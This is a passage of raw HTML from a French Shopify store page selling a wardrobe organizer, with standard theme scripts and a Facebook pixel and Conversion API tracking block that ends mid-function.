

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forherwish.com/products/wardrobe
body_size: 47667
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://forherwish.com/products/wardrobe">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//forherwish.com/cdn/shop/files/forherwish-02_01698ec7-c2ec-4c65-ba7d-18237f56a03f.png?crop=center&height=32&v=1701419428&width=32"><title>
      ✨Version mise à jour ✨Organisateur de vêtements pour armoires
 &ndash; forherwish</title>

    
      <meta name="description" content="Vous vous inquiétez toujours de savoir où mettre vos vêtements ? Les vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir difficile d&#39;accès et facile à désordonner ? Utiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, ren">
    

    

<meta property="og:site_name" content="forherwish">
<meta property="og:url" content="https://forherwish.com/products/wardrobe">
<meta property="og:title" content="✨Version mise à jour ✨Organisateur de vêtements pour armoires">
<meta property="og:type" content="product">
<meta property="og:description" content="Vous vous inquiétez toujours de savoir où mettre vos vêtements ? Les vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir difficile d&#39;accès et facile à désordonner ? Utiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, ren"><meta property="og:image" content="http://forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458">
  <meta property="og:image:secure_url" content="https://forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="7,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="✨Version mise à jour ✨Organisateur de vêtements pour armoires">
<meta name="twitter:description" content="Vous vous inquiétez toujours de savoir où mettre vos vêtements ? Les vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir difficile d&#39;accès et facile à désordonner ? Utiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, ren">


    <script src="//forherwish.com/cdn/shop/t/10/assets/global.js?v=55012387985970073961701398251" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65406075125/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6e6700c755abeaa49b3770c56af37f7d">
<meta id="in-context-paypal-metadata" data-shop-id="65406075125" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://forherwish.com/products/wardrobe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6e6700c755abeaa49b3770c56af37f7d","betas":["rich-media-storefront-analytics"],"domain":"forherwish.com","predictiveSearch":true,"shopId":65406075125,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "forherwish.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Theme export  fastbybuy-com-christmas-theme-fr-...","id":138261299445,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "forherwish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js"></script>
<script defer="defer" async type="module" src="//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js"></script>
<script type="module">
  await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js");
await import("//forherwish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/forms.js?shop=forherwish.myshopify.com","https:\/\/dev.younet.network\/scriptTag\/shopoe-aliexpress-review.js?shop=forherwish.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65406075125,"offset":28800,"reqid":"aea0d490-2fb6-4c44-b86c-be3b706000af-1764530411","pageurl":"forherwish.com\/products\/wardrobe","u":"7f974a09878d","p":"product","rtyp":"product","rid":7803463139573};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//forherwish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://forherwish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//forherwish.com/cdn/shop/t/10/compiled_assets/scripts.js?882"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 38, 67, 24;
        --color-base-accent-2: 215, 96, 47;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #264318;
        --gradient-base-accent-2: #d7602f;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//forherwish.com/cdn/shop/t/10/assets/base.css?v=84299318058931718911737864735" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-predictive-search.css?v=165644661289088488651701398251" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//forherwish.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221701398251"></script>

<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />
    
<!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
